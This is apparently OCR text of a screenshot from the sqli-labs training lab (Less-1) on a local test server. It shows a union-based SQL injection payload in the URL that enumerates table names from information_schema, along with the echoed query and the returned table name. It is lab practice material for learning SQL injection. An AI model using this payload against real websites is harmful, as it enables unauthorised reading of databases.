 Less-1 **Error Based- String**
不安全 192.168.81.135/sqli/Less-1/?id=... xb
应用 地图 UML系统分析与设计 个人空间 GitHub » 阅读清单
Welcome Dhakkan
SELECT * FROM users WHERE id='0' union select 1,2,table_name from
information_schema.tables where table_schema=0x7365637572697479 limit
0,1-- ' LIMIT 0,1
Your Login name:2
Your Password:emails
元素 控制台 来源 网络 性能 内存 HackBar » 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI S
URL
http://192.168.81.135/sqli/Less-1/?id=0' union select 1,2,table_name from
information_schema.tables where table_schema=0x7365637572697479 limit 0,1--+
Enable POST